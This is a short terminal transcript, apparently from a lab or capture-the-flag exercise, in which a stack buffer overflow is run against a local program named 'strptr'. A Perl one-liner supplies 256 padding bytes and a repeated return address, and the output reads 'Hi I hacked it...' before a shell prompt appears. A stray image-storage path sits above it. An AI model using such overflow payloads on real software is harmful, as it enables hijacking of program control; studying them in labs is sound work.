 [~]$ ./strptr `perl -e 'print "A"x256;print"\x82\x85\x04\x08";print"\x82\x85\x04\x08"'`
Hi I hacked it...
$
$
$ exit
THIS SOFTWARE IS ...[~]$